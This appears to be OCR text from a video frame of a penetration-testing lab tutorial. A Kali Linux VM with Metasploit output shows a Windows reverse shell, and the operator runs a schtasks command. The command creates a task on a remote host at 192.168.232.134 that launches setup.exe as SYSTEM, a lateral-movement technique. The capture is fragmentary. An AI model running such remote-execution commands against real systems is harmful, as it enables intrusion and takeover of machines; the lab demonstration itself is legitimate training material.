 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer Windows Server 2012 Windows 10 and later x64 kali-linux-2022.3-vmware...
1 2 3 4 19:20
kali@kali: ~
File Actions Edit View Help
Shell Banner:
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\john.doe\Downloads>
C:\Users\john.doe\Downloads>hostname
hostname
Win10pc
C:\Users\john.doe\Downloads>schtasks /create /s 192.168.232.134 /tn test /sc once /sd 01/01/2000 /st 00:00 /ru system /tr "C:\setup.exe"
kali@kali: ~
File Actions Edit View Help
1: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAl
gorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
1: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
2: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAl
gorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
2: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
3: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAl
gorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/
3:
[*
setup.exe
If you want more detail on what each argument does, or if you just want more
information in general on the schtasks command, you can find out more by
entering the following command:
schtasks /create /?
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
PM
22
3